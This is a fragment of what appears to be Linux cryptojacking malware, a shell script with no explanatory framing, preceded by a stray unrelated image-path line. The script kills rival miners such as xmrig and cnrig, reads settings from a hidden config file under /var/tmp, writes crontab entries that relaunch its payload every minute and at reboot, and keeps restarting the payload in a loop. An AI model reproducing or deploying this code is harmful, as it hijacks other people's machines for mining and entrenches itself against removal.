 pkill obama1
    pkill playstation
    pkill xmrig
        pkill java
    pkill cnrig
    pkill joseph
    pkill kswapd0
    pkill syst3md
}

autoruncfg=$(cat /var/tmp/.google/.yahoocfg)

hook=$(grep -oP '(?<="hook": ")[^"]*' ${autoruncfg})
apache3=$(grep -oP '(?<="apache3": ")[^"]*' ${autoruncfg})
minercfg=$(grep -oP '(?<="minercfg": ")[^"]*' ${autoruncfg})
staticd=$(grep -oP '(?<="static": ")[^"]*' ${autoruncfg})

while :
do
    killminers

    if ! crontab -l | grep -q 'koko';
    then
        rm -rf .temp
        echo "* * * * * ${hook} > /dev/null <&1 2>&1 & disown" >> .temp
        echo "@monthly ${hook} > /dev/null <&1 2>&1 & disown" >> .temp
        echo "@reboot ${apache3} > /dev/null <&1 2>&1 & disown" >> .temp

        crontab .temp
        rm -rf .temp
    fi

    if ! pgrep -x zapppp >/dev/null
    then
        $hook > /dev/null <&1 2>&1 & disown
    fi

    sleep 3